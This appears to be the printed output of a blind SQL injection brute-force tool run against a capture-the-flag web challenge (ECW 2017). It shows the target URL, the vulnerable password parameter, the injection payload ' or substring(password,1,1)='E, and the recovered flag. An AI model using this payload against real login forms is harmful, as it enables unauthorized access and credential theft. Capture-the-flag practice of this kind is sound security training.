 #####################################
##    Blind SQL Injection ECW 2017 ##
#####################################
[+] URL injected : https://challenge-ecw.fr/chals/web100
[+] Vulnerable parameter : password=
[+] Injection used : username=admin&password=' or substring(password,1,1)='E
[+] Starting bruteforce
[+] Password : ECW{6f5f5724aa2fa973bb9471746c2cb4a0
[+] Done
[+] Password is ECW{6f5f5724aa2fa973bb9471746c2cb4a0}